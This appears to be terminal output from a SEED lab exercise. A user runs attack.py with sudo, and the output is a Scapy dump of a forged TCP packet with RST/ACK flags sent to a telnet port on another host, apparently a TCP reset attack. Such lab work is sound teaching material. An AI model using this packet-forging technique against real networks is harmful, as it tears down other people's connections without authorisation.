 [09/13/20]seed@VM:~/.../lab4$ chmod 755 attack.py
[09/13/20]seed@VM:~/.../lab4$ sudo ./attack.py
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '192.168.43.223' (None)
dst        : DestIPField                         = '192.168.43.45' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 57686           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2556619771L     (0)
ack        : IntField                            = 3341958994L     (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 20 (RA)>  (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
[09/13/20]seed@VM:~/.../lab4$